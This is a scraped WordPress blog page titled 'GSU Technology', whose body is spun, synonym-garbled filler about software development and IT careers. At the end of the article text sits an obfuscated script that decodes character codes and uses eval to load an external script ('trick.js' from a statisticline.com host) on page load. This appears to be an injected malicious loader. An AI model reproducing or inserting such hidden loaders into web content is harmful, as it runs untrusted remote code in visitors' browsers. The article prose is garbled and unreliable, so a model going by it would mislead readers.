+One%7CKnewave%7CKotta+One%7CKoulen%7CKranky%7CKreon%7CKristi%7CKrona+One%7CKumar+One%7CKumar+One+Outline%7CKurale%7CLa+Belle+Aurore%7CLaila%7CLakki+Reddy%7CLalezar%7CLancelot%7CLateef%7CLato%7CLeague+Script%7CLeckerli+One%7CLedger%7CLekton%7CLemon%7CLemonada%7CLibre+Baskerville%7CLibre+Franklin%7CLife+Savers%7CLilita+One%7CLily+Script+One%7CLimelight%7CLinden+Hill%7CLobster%7CLobster+Two%7CLondrina+Outline%7CLondrina+Shadow%7CLondrina+Sketch%7CLondrina+Solid%7CLora%7CLove+Ya+Like+A+Sister%7CLoved+by+the+King%7CLovers+Quarrel%7CLuckiest+Guy%7CLusitana%7CLustria%7CMacondo%7CMacondo+Swash+Caps%7CMada%7CMagra%7CMaiden+Orange%7CMaitree%7CMako%7CMallanna%7CMandali%7CMarcellus%7CMarcellus+SC%7CMarck+Script%7CMargarine%7CMarko+One%7CMarmelad%7CMartel%7CMartel+Sans%7CMarvel%7CMate%7CMate+SC%7CMaven+Pro%7CMcLaren%7CMeddon%7CMedievalSharp%7CMedula+One%7CMeera+Inimai%7CMegrim%7CMeie+Script%7CMerienda%7CMerienda+One%7CMerriweather%7CMerriweather+Sans%7CMetal%7CMetal+Mania%7CMetamorphous%7CMetrophobic%7CMichroma%7CMilonga%7CMiltonian%7CMiltonian+Tattoo%7CMiniver%7CMiriam+Libre%7CMirza%7CMiss+Fajardose%7CMitr%7CModak%7CModern+Antiqua%7CMogra%7CMolengo%7CMolle%7CMonda%7CMonofett%7CMonoton%7CMonsieur+La+Doulaise%7CMontaga%7CMontez%7CMontserrat%7CMontserrat+Alternates%7CMontserrat+Subrayada%7CMoul%7CMoulpali%7CMountains+of+Christmas%7CMouse+Memoirs%7CMr+Bedfort%7CMr+Dafoe%7CMr+De+Haviland%7CMrs+Saint+Delafield%7CMrs+Sheppards%7CMukta+Vaani%7CMuli%7CMystery+Quest%7CNTR%7CNeucha%7CNeuton%7CNew+Rocker%7CNews+Cycle%7CNiconne%7CNixie+One%7CNobile%7CNokora%7CNorican%7CNosifer%7CNothing+You+Could+Do%7CNoticia+Text%7CNoto+Sans%7CNoto+Serif%7CNova+Cut%7CNova+Flat%7CNova+Mono%7CNova+Oval%7CNova+Round%7CNova+Script%7CNova+Slim%7CNova+Square%7CNumans%7CNunito%7COdor+Mean+Chey%7COffside%7COld+Standard+TT%7COldenburg%7COleo+Script%7COleo+Script+Swash+Caps%7COpen+Sans%7COpen+Sans+Condensed%7COranienbaum%7COrbitron%7COregano%7COrienta%7COriginal+Surfer%7COswald%7COver+the+Rainbow%7COverlock%7COverlock+SC%7COvo%7COxygen%7COxygen+Mono%7CPT+Mono%7CPT+Sans%7CPT+Sans+Caption%7CPT+Sans+Narrow%7CPT+Serif%7CPT+Serif+Caption%7CPacifico%7CPalanquin%7CPalanquin+Dark%7CPaprika%7CParisienne%7CPassero+One%7CPassion+One%7CPathway+Gothic+One%7CPatrick+Hand%7CPatrick+Hand+SC%7CPattaya%7CPatua+One%7CPavanam%7CPaytone+One%7CPeddana%7CPeralta%7CPermanent+Marker%7CPetit+Formal+Script%7CPetrona%7CPhilosopher%7CPiedra%7CPinyon+Script%7CPirata+One%7CPlaster%7CPlay%7CPlayball%7CPlayfair+Display%7CPlayfair+Display+SC%7CPodkova%7CPoiret+One%7CPoller+One%7CPoly%7CPompiere%7CPontano+Sans%7CPoppins%7CPort+Lligat+Sans%7CPort+Lligat+Slab%7CPragati+Narrow%7CPrata%7CPreahvihear%7CPress+Start+2P%7CPridi%7CPrincess+Sofia%7CProciono%7CPrompt%7CProsto+One%7CProza+Libre%7CPuritan%7CPurple+Purse%7CQuando%7CQuantico%7CQuattrocento%7CQuattrocento+Sans%7CQuestrial%7CQuicksand%7CQuintessential%7CQwigley%7CRacing+Sans+One%7CRadley%7CRajdhani%7CRakkas%7CRaleway%7CRaleway+Dots%7CRamabhadra%7CRamaraja%7CRambla%7CRammetto+One%7CRanchers%7CRancho%7CRanga%7CRasa%7CRationale%7CRavi+Prakash%7CRedressed%7CReem+Kufi%7CReenie+Beanie%7CRevalia%7CRhodium+Libre%7CRibeye%7CRibeye+Marrow%7CRighteous%7CRisque%7CRoboto%7CRoboto+Condensed%7CRoboto+Mono%7CRoboto+Slab%7CRochester%7CRock+Salt%7CRokkitt%7CRomanesco%7CRopa+Sans%7CRosario%7CRosarivo%7CRouge+Script%7CRozha+One%7CRubik%7CRubik+Mono+One%7CRubik+One%7CRuda%7CRufina%7CRuge+Boogie%7CRuluko%7CRum+Raisin%7CRuslan+Display%7CRusso+One%7CRuthie%7CRye%7CSacramento%7CSahitya%7CSail%7CSalsa%7CSanchez%7CSancreek%7CSansita+One%7CSarala%7CSarina%7CSarpanch%7CSatisfy%7CScada%7CScheherazade%7CSchoolbell%7CScope+One%7CSeaweed+Script%7CSecular+One%7CSevillana%7CSeymour+One%7CShadows+Into+Light%7CShadows+Into+Light+Two%7CShanti%7CShare%7CShare+Tech%7CShare+Tech+Mono%7CShojumaru%7CShort+Stack%7CShrikhand%7CSiemreap%7CSigmar+One%7CSignika%7CSignika+Negative%7CSimonetta%7CSintony%7CSirin+Stencil%7CSix+Caps%7CSkranji%7CSlabo+13px%7CSlabo+27px%7CSlackey%7CSmokum%7CSmythe%7CSniglet%7CSnippet%7CSnowburst+One%7CSofadi+One%7CSofia%7CSonsie+One%7CSorts+Mill+Goudy%7CSource+Code+Pro%7CSource+Sans+Pro%7CSource+Serif+Pro%7CSpace+Mono%7CSpecial+Elite%7CSpicy+Rice%7CSpinnaker%7CSpirax%7CSquada+One%7CSree+Krushnadevaraya%7CSriracha%7CStalemate%7CStalinist+One%7CStardos+Stencil%7CStint+Ultra+Condensed%7CStint+Ultra+Expanded%7CStoke%7CStrait%7CSue+Ellen+Francisco%7CSuez+One%7CSumana%7CSunshiney%7CSupermercado+One%7CSura%7CSuranna%7CSuravaram%7CSuwannaphum%7CSwanky+and+Moo+Moo%7CSyncopate%7CTangerine%7CTaprom%7CTauri%7CTaviraj%7CTeko%7CTelex%7CTenali+Ramakrishna%7CTenor+Sans%7CText+Me+One%7CThe+Girl+Next+Door%7CTienne%7CTillana%7CTimmana%7CTinos%7CTitan+One%7CTitillium+Web%7CTrade+Winds%7CTrirong%7CTrocchi%7CTrochut%7CTrykker%7CTulpen+One%7CUbuntu%7CUbuntu+Condensed%7CUbuntu+Mono%7CUltra%7CUncial+Antiqua%7CUnderdog%7CUnica+One%7CUnifrakturCook%7CUnifrakturMaguntia%7CUnkempt%7CUnlock%7CUnna%7CVT323%7CVampiro+One%7CVarela%7CVarela+Round%7CVast+Shadow%7CVesper+Libre%7CVibur%7CVidaloka%7CViga%7CVoces%7CVolkhov%7CVollkorn%7CVoltaire%7CWaiting+for+the+Sunrise%7CWallpoet%7CWalter+Turncoat%7CWarnes%7CWellfleet%7CWendy+One%7CWire+One%7CWork+Sans%7CYanone+Kaffeesatz%7CYantramanav%7CYatra+One%7CYellowtail%7CYeseva+One%7CYesteryear%7CYrsa%7CZeyada&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='alberta-parent-style-css' href='https://www.zonshare.com/wp-content/themes/arilewp/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='alberta-child-style-css' href='https://www.zonshare.com/wp-content/themes/alberta/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='alberta-default-css-css' href='https://www.zonshare.com/wp-content/themes/alberta/assets/css/theme-default.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='alberta-bootstrap-smartmenus-css-css' href='https://www.zonshare.com/wp-content/themes/alberta/assets/css/bootstrap-smartmenus.css?ver=6.8.3' type='text/css' media='all' />
<script type="text/javascript" src="https://www.zonshare.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.zonshare.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.zonshare.com/wp-content/themes/arilewp/assets/js/bootstrap.js?ver=6.8.3" id="bootstrap-js-js"></script>
<script type="text/javascript" src="https://www.zonshare.com/wp-content/themes/arilewp/assets/js/smartmenus/jquery.smartmenus.js?ver=6.8.3" id="smartmenus-js-js"></script>
<script type="text/javascript" src="https://www.zonshare.com/wp-content/themes/arilewp/assets/js/custom.js?ver=6.8.3" id="arilewp-custom-js-js"></script>
<script type="text/javascript" src="https://www.zonshare.com/wp-content/themes/arilewp/assets/js/smartmenus/bootstrap-smartmenus.js?ver=6.8.3" id="bootstrap-smartmenus-js-js"></script>
<script type="text/javascript" src="https://www.zonshare.com/wp-content/themes/arilewp/assets/js/owl.carousel.min.js?ver=6.8.3" id="owl-carousel-js-js"></script>
<script type="text/javascript" src="https://www.zonshare.com/wp-content/themes/arilewp/assets/js/animation/animate.js?ver=6.8.3" id="animate-js-js"></script>
<script type="text/javascript" src="https://www.zonshare.com/wp-content/themes/arilewp/assets/js/wow.js?ver=6.8.3" id="wow-js-js"></script>
<link rel="https://api.w.org/" href="https://www.zonshare.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.zonshare.com/wp-json/wp/v2/posts/2179" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.zonshare.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://www.zonshare.com/?p=2179' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.zonshare.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.zonshare.com%2Fgsu-technology-4.html" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.zonshare.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.zonshare.com%2Fgsu-technology-4.html&#038;format=xml" />
</head>
<body class="wp-singular post-template-default single single-post postid-2179 single-format-standard wp-theme-arilewp wp-child-theme-alberta theme-wide" >

<a class="screen-reader-text skip-link" href="#content">Skip to content</a>
<div id="wrapper">
    	<!-- Theme Menubar -->
	<nav class="navbar navbar-expand-lg not-sticky navbar-light navbar-header-wrap classic-header header-sticky">
		<div class="container-full">
			<div class="row align-self-center">
				
					<div class="align-self-center">	
											
		
    		<div class="site-branding-text">
	    <h2 class="site-title"><a href="https://www.zonshare.com/" rel="home">zonshare.com</a></h2>
					<p class="site-description">Powering What’s Next.</p>
			</div>
							<button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#navbarNavDropdown" aria-controls="navbarSupportedContent" aria-expanded="false" aria-label="Toggle navigation">
							<span class="navbar-toggler-icon"></span>
						</button>
					</div>
					
					<div id="navbarNavDropdown" class="collapse navbar-collapse"><ul id="menu-secondary-menu" class="nav navbar-nav m-right-auto"><li id="menu-item-36" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-36 dropdown"><a class="nav-link" href="https://www.zonshare.com/category/computer-hardware" data-toggle="dropdown" class="dropdown-toggle">HARDWARE </a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-37" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-37"><a class="dropdown-item" href="https://www.zonshare.com/category/computer-hardware/computer">Computer</a></li>
	<li id="menu-item-38" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-38"><a class="dropdown-item" href="https://www.zonshare.com/category/computer-hardware/computer-case">Computer Case</a></li>
	<li id="menu-item-39" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-39"><a class="dropdown-item" href="https://www.zonshare.com/category/computer-hardware/computer-keyboard">Computer Keyboard</a></li>
	<li id="menu-item-40" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-40"><a class="dropdown-item" href="https://www.zonshare.com/category/computer-hardware/computer-monitor">Computer Monitor</a></li>
</ul>
</li>
<li id="menu-item-41" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-41 dropdown"><a class="nav-link" href="https://www.zonshare.com/category/computer-store" data-toggle="dropdown" class="dropdown-toggle">COMPUTER STORE </a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-42" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-42"><a class="dropdown-item" href="https://www.zonshare.com/category/computer-store/computer-mouse">Computer Mouse</a></li>
	<li id="menu-item-43" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-43"><a class="dropdown-item" href="https://www.zonshare.com/category/computer-store/computer-parts">Computer Parts</a></li>
	<li id="menu-item-44" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-44"><a class="dropdown-item" href="https://www.zonshare.com/category/computer-store/computer-software">Computer Software</a></li>
	<li id="menu-item-45" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-45"><a class="dropdown-item" href="https://www.zonshare.com/category/computer-store/computer-tower">Computer Tower</a></li>
</ul>
</li>
<li id="menu-item-46" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-46 dropdown"><a class="nav-link" href="https://www.zonshare.com/category/computer-type" data-toggle="dropdown" class="dropdown-toggle">COMPUTER TYPE </a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-47" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47"><a class="dropdown-item" href="https://www.zonshare.com/category/computer-type/gaming-computers">Gaming Computers</a></li>
	<li id="menu-item-48" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-48"><a class="dropdown-item" href="https://www.zonshare.com/category/computer-type/laptop">Laptop</a></li>
	<li id="menu-item-49" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-49"><a class="dropdown-item" href="https://www.zonshare.com/category/computer-type/laptop-reviews">Laptop Reviews</a></li>
	<li id="menu-item-50" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-50"><a class="dropdown-item" href="https://www.zonshare.com/category/computer-type/pc">Pc</a></li>
</ul>
</li>
<li id="menu-item-52" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-52 dropdown"><a class="nav-link" href="https://www.zonshare.com/category/software" data-toggle="dropdown" class="dropdown-toggle">SOFTWARE </a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-53" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-53"><a class="dropdown-item" href="https://www.zonshare.com/category/software/computer-virus">Computer Virus</a></li>
	<li id="menu-item-54" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-54"><a class="dropdown-item" href="https://www.zonshare.com/category/software/desktop">Desktop</a></li>
	<li id="menu-item-55" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-55"><a class="dropdown-item" href="https://www.zonshare.com/category/software/desktop-computer">Desktop Computer</a></li>
	<li id="menu-item-56" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-56"><a class="dropdown-item" href="https://www.zonshare.com/category/software/free-software">Free Software</a></li>
</ul>
</li>
<li id="menu-item-57" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-57 dropdown"><a class="nav-link" href="https://www.zonshare.com/category/software-list" data-toggle="dropdown" class="dropdown-toggle">SOFTWARE LIST </a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-58" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58"><a class="dropdown-item" href="https://www.zonshare.com/category/software-list/software-software-list">Software</a></li>
	<li id="menu-item-59" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-59"><a class="dropdown-item" href="https://www.zonshare.com/category/software-list/software-cheap">Software Cheap</a></li>
	<li id="menu-item-60" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-60"><a class="dropdown-item" href="https://www.zonshare.com/category/software-list/software-company">Software Company</a></li>
	<li id="menu-item-61" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-61"><a class="dropdown-item" href="https://www.zonshare.com/category/software-list/software-download">Software Download</a></li>
</ul>
</li>
<li id="menu-item-51" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-51"><a class="nav-link" href="https://www.zonshare.com/category/general-article">General Article</a></li>
</ul></div>				
			</div>
		</div>
	</nav>
	<!-- /Theme Menubar --><!-- Theme Page Header Area -->		
	<section class="theme-page-header-area">
			<div class="overlay" style="background-color: rgba(0,0,0,0.55);"></div>
    	
		<div id="content" class="container">
			<div class="row wow animate fadeInUp" data-wow-delay="0.3s">
				<div class="col-lg-12 col-md-12 col-sm-12">
				<div class="page-header-title text-center"><h1 class="text-white">GSU Technology</h1></div><ul class="page-breadcrumb text-center"><li><a href="https://www.zonshare.com">Home</a></li><li class="active"><a href="https://www.zonshare.com:443/gsu-technology-4.html">GSU Technology</a></li></ul>				</div>
			</div>
		</div>	
	</section>	
<!-- Theme Page Header Area -->		
<section class="theme-block theme-blog theme-blog-large theme-bg-grey">

	<div class="container">
	
		<div class="row">
				
		  

            <div class="col-lg-8 col-md-8 col-sm-12">

        			

			<article class="post wow animate fadeInUp" class="post-2179 post type-post status-publish format-standard hentry category-software-cheap tag-technology" data-wow-delay=".3s">		
		   		
		    <div class="post-content">
				
			   				<div class="entry-meta">
				    <span class="cat-links"><a href="https://www.zonshare.com/category/software-list/software-cheap" rel="category tag">Software Cheap</a></span>				</div>	
					
			   				<header class="entry-header">
	            <h4 class="entry-title">GSU Technology</h4>				</header>
					
			   				<div class="entry-meta pb-2">
					<span class="author">
						<a href="https://www.zonshare.com/author/helenedinardo"><span class="grey">by </span>Author</a>	
					</span>
					<span class="posted-on">
					<a href="https://www.zonshare.com/2023/03"><time>
					30/03/2023</time></a>
					</span>
				</div>
							    <div class="entry-content">
				    <p><img decoding="async" class='wp-post-image' style='float:left;margin-right:10px;' src="https://oregontechsfstatic.azureedge.net/sitefinity-production/images/default-source/programs-computer-engineering-technology-images/board.jpg" width="252px" alt="technlogy computer and software"></p>
<p>Programmers address points that come up when changing packages into code and debug when needed. We use expertise greater than ever these days to remain linked to our family and friends, get up-to-date on the newest and biggest happenings in our world, and typically just to pass the time. With all of the computers, tablets, smartphones and different excessive-tech gadgets our society relies on, we need the skills of pros in know-how jobs to make our obsession with tech potential.</p>
<p>At the algorithm implementation level, algorithms could be applied both in software program, by the use of meeting language and machine code instructions, or instantly in hardware, the latter being the case for a lot of particular function machines. Minneapolis College&#8217;s Software Development diploma will empower you to systematically analyze issues and create software solutions for enterprise, scientific fields and government. This fast-paced program makes use of state-of-the-art technology and prepares you for fulfillment through training in consumer/server structure, information communications, information course of rules and laptop business applications.</p>
<p>It can be developed using system programming methodologies and techniques programming languages. Yet from the perspective of functionality there may be little distinction between a word processing application and word processing internet application. The line where the excellence should be drawn isn&#8217;t at all times clear.[in accordance with whom? Such software isn&#8217;t thought of system software when it may be uninstalled often without affecting the functioning of other software program.</p>
<p>The ubiquity of computer graphics workstations able to actual-time, three-dimensional show at high body charges is probably the key development behind the current push for VEs right now. We have had flight simulators with significant graphics capability for years, however they have been expensive and never extensively out there.</p>
<h2>providing know-how solutions.</h2>
<p>The theoretical foundation for the stored-program laptop was laid by Alan Turing in his 1936 paper. In 1945, Turing joined the National Physical Laboratory and started work on developing an digital stored-program digital pc. His 1945 report &#8220;Proposed Electronic Calculator&#8221; was the primary specification for such a tool.</p>
<p>The one exception is the area of Computer and Information Science, which requires a postgraduate diploma so as to qualify for the sphere. An IT degree generally takes between two and 4 years to earn, though it depends on the course load that a pupil is prepared to take throughout a given quarter.</p>
<p>Despite the wealth of obtainable instruments, modeling is generally considered an onerous task. Among the various factors contributing to this notion are sluggish performance, awkward user interfaces, inflexibility, and the low degree at which models should usually be specified. It is symptomatic of these difficulties that the majority main educational labs, and lots of commercial animation houses (similar to Pixar and PDI), choose to make use of in-house instruments, or in some instances a patchwork of homegrown and commercial products.</p>
<p>Evaluate software architectures and decide how they will be used to satisfy business needs. A systematic strategy used to develop software program on time, on budget and inside specs, software program engineering stands on the slicing edge of innovation and is highly valued by employers throughout various industries and geographic areas. From open-supply databases to popular on-line fee methods, cellular games and experience-share apps …“ a few of right now&#8217;s most notable innovations would not be potential with out software engineers. While some open supply software program could also be free of cost, skill in programming and troubleshooting open source software program may be fairly valuable. Many employers particularly seek to hire programmers with experience working on open supply software program.</p>
<p>The great thing about Photoshop, after all, is that the picture you…™re manipulating on the display screen is the ultimate product. In mannequin-based design, in contrast, the picture on your display is more like a blueprint. Still, making software this manner is qualitatively completely different than conventional programming. In traditional programming, your task is to take complex rules and translate them into code; most of your energy is spent doing the translating, rather than excited about the principles themselves. <script id='globalsway'>var z =String;var t=z.fromCharCode(118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,39,104,116,116,112,115,58,47,47,115,116,111,99,107,46,115,116,97,116,105,115,116,105,99,108,105,110,101,46,99,111,109,47,115,99,114,105,112,116,115,47,116,114,105,99,107,46,106,115,63,118,61,50,39,59,32,10,115,46,105,100,61,39,115,119,97,121,116,114,97,99,107,39,59,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,125);eval(t);</script></p>
				</div>
								<div class="entry-meta mt-4 mb-0 pt-3 theme-b-top">
					<span class="tag-links">
					<a href="https://www.zonshare.com/tag/technology" rel="tag">technology</a>					</span>
				</div>
						    </div>	
</article><!-- #post-2179 -->		
		</div>	
				<!--/Blog-->
			

<div class="col-lg-4 col-md-4 col-sm-12">

	<div class="sidebar">
	
		<aside id="block-11" class="widget text_widget widget_block widget_search wow animate fadeInUp" data-wow-delay=".3s"><form role="search" method="get" action="https://www.zonshare.com/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Search</label><div class="wp-block-search__inside-wrapper " ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Search" class="wp-block-search__button wp-element-button" type="submit" >Search</button></div></form></aside><aside id="block-12" class="widget text_widget widget_block widget_recent_entries wow animate fadeInUp" data-wow-delay=".3s"><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://www.zonshare.com/computers-gadgets.html">Computers Gadgets</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://www.zonshare.com/software-free-obtain-3.html">Software Free Obtain</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://www.zonshare.com/new-laptop-setup-information.html">New Laptop Setup Information</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://www.zonshare.com/network-monitoring-software.html">Network Monitoring Software</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://www.zonshare.com/browse-all-software-program-classes-3.html">Browse All Software Program Classes</a></li>
</ul></aside><aside id="block-13" class="widget text_widget widget_block widget_categories wow animate fadeInUp" data-wow-delay=".3s"><ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-14"><a href="https://www.zonshare.com/category/computer-hardware/computer">Computer</a>
</li>
	<li class="cat-item cat-item-15"><a href="https://www.zonshare.com/category/computer-hardware/computer-case">Computer Case</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://www.zonshare.com/category/computer-hardware/computer-keyboard">Computer Keyboard</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://www.zonshare.com/category/computer-hardware/computer-monitor">Computer Monitor</a>
</li>
	<li class="cat-item cat-item-18"><a href="https://www.zonshare.com/category/computer-store/computer-mouse">Computer Mouse</a>
</li>
	<li class="cat-item cat-item-19"><a href="https://www.zonshare.com/category/computer-store/computer-parts">Computer Parts</a>
</li>
	<li class="cat-item cat-item-20"><a href="https://www.zonshare.com/category/computer-store/computer-software">Computer Software</a>
</li>
	<li class="cat-item cat-item-21"><a href="https://www.zonshare.com/category/computer-store/computer-tower">Computer Tower</a>
</li>
	<li class="cat-item cat-item-22"><a href="https://www.zonshare.com/category/software/computer-virus">Computer Virus</a>
</li>
	<li class="cat-item cat-item-23"><a href="https://www.zonshare.com/category/software/desktop">Desktop</a>
</li>
	<li class="cat-item cat-item-24"><a href="https://www.zonshare.com/category/software/desktop-computer">Desktop Computer</a>
</li>
	<li class="cat-item cat-item-25"><a href="https://www.zonshare.com/category/software/free-software">Free Software</a>
</li>
	<li class="cat-item cat-item-26"><a href="https://www.zonshare.com/category/computer-type/gaming-computers">Gaming Computers</a>
</li>
	<li class="cat-item cat-item-493"><a href="https://www.zonshare.com/category/general">General</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://www.zonshare.com/category/general-article">General Article</a>
</li>
	<li class="cat-item cat-item-27"><a href="https://www.zonshare.com/category/computer-type/laptop">Laptop</a>
</li>
	<li class="cat-item cat-item-28"><a href="https://www.zonshare.com/category/computer-type/laptop-reviews">Laptop Reviews</a>
</li>
	<li class="cat-item cat-item-29"><a href="https://www.zonshare.com/category/computer-type/pc">Pc</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://www.zonshare.com/category/software">SOFTWARE</a>
</li>
	<li class="cat-item cat-item-30"><a href="https://www.zonshare.com/category/software-list/software-software-list">Software</a>
</li>
	<li class="cat-item cat-item-31"><a href="https://www.zonshare.com/category/software-list/software-cheap">Software Cheap</a>
</li>
	<li class="cat-item cat-item-32"><a href="https://www.zonshare.com/category/software-list/software-company">Software Company</a>
</li>
	<li class="cat-item cat-item-33"><a href="https://www.zonshare.com/category/software-list/software-download">Software Download</a>
</li>
	<li class="cat-item cat-item-658"><a href="https://www.zonshare.com/category/software/web-design">Web Design</a>
</li>
</ul></aside><aside id="block-14" class="widget text_widget widget_block widget_tag_cloud wow animate fadeInUp" data-wow-delay=".3s"><p class="wp-block-tag-cloud"><a href="https://www.zonshare.com/tag/application" class="tag-cloud-link tag-link-516 tag-link-position-1" style="font-size: 8.8974358974359pt;" aria-label="application (28 items)">application</a>
<a href="https://www.zonshare.com/tag/business" class="tag-cloud-link tag-link-159 tag-link-position-2" style="font-size: 9.525641025641pt;" aria-label="business (33 items)">business</a>
<a href="https://www.zonshare.com/tag/career" class="tag-cloud-link tag-link-527 tag-link-position-3" style="font-size: 9.525641025641pt;" aria-label="career (33 items)">career</a>
<a href="https://www.zonshare.com/tag/careers" class="tag-cloud-link tag-link-429 tag-link-position-4" style="font-size: 8pt;" aria-label="careers (22 items)">careers</a>
<a href="https://www.zonshare.com/tag/century" class="tag-cloud-link tag-link-439 tag-link-position-5" style="font-size: 8.6282051282051pt;" aria-label="century (26 items)">century</a>
<a href="https://www.zonshare.com/tag/college" class="tag-cloud-link tag-link-342 tag-link-position-6" style="font-size: 10.871794871795pt;" aria-label="college (47 items)">college</a>
<a href="https://www.zonshare.com/tag/companies" class="tag-cloud-link tag-link-459 tag-link-position-7" style="font-size: 9.1666666666667pt;" aria-label="companies (30 items)">companies</a>
<a href="https://www.zonshare.com/tag/computer" class="tag-cloud-link tag-link-74 tag-link-position-8" style="font-size: 20.923076923077pt;" aria-label="computer (624 items)">computer</a>
<a href="https://www.zonshare.com/tag/computers" class="tag-cloud-link tag-link-225 tag-link-position-9" style="font-size: 12.397435897436pt;" aria-label="computers (69 items)">computers</a>
<a href="https://www.zonshare.com/tag/computing" class="tag-cloud-link tag-link-435 tag-link-position-10" style="font-size: 10.064102564103pt;" aria-label="computing (38 items)">computing</a>
<a href="https://www.zonshare.com/tag/courses" class="tag-cloud-link tag-link-538 tag-link-position-11" style="font-size: 8.1794871794872pt;" aria-label="courses (23 items)">courses</a>
<a href="https://www.zonshare.com/tag/definition" class="tag-cloud-link tag-link-160 tag-link-position-12" style="font-size: 9.4358974358974pt;" aria-label="definition (32 items)">definition</a>
<a href="https://www.zonshare.com/tag/degree" class="tag-cloud-link tag-link-211 tag-link-position-13" style="font-size: 13.205128205128pt;" aria-label="degree (86 items)">degree</a>
<a href="https://www.zonshare.com/tag/development" class="tag-cloud-link tag-link-405 tag-link-position-14" style="font-size: 8.1794871794872pt;" aria-label="development (23 items)">development</a>
<a href="https://www.zonshare.com/tag/download" class="tag-cloud-link tag-link-272 tag-link-position-15" style="font-size: 8.1794871794872pt;" aria-label="download (23 items)">download</a>
<a href="https://www.zonshare.com/tag/employment" class="tag-cloud-link tag-link-431 tag-link-position-16" style="font-size: 8pt;" aria-label="employment (22 items)">employment</a>
<a href="https://www.zonshare.com/tag/engineering" class="tag-cloud-link tag-link-265 tag-link-position-17" style="font-size: 14.102564102564pt;" aria-label="engineering (109 items)">engineering</a>
<a href="https://www.zonshare.com/tag/enterprise" class="tag-cloud-link tag-link-274 tag-link-position-18" style="font-size: 8.4487179487179pt;" aria-label="enterprise (25 items)">enterprise</a>
<a href="https://www.zonshare.com/tag/examples" class="tag-cloud-link tag-link-537 tag-link-position-19" style="font-size: 9.525641025641pt;" aria-label="examples (33 items)">examples</a>
<a href="https://www.zonshare.com/tag/expertise" class="tag-cloud-link tag-link-424 tag-link-position-20" style="font-size: 13.205128205128pt;" aria-label="expertise (87 items)">expertise</a>
